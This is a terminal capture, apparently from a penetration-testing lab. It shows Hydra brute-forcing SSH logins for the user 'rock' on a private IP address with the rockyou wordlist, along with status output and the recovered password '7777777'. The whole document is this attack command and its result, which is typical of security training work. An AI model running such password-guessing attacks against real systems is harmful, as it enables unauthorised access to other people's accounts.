 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l rock -P /usr/share/wordlists/rockyou.txt -t 1 -W 1 172.20.3.179 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-18 05:54:48
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per
task
[DATA] attacking ssh://172.20.3.179:22/
[STATUS] 9.00 tries/min, 9 tries in 00:01h, 14344390 to do in 26563:42h, 1 active
[STATUS] 7.00 tries/min, 21 tries in 00:03h, 14344378 to do in 34153:17h, 1 active
[STATUS] 6.57 tries/min, 46 tries in 00:07h, 14344353 to do in 36380:37h, 1 active
[STATUS] 6.40 tries/min, 96 tries in 00:15h, 14344303 to do in 37354:58h, 1 active
[22][ssh] host: 172.20.3.179   login: rock   password: 7777777
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-18 06:18:50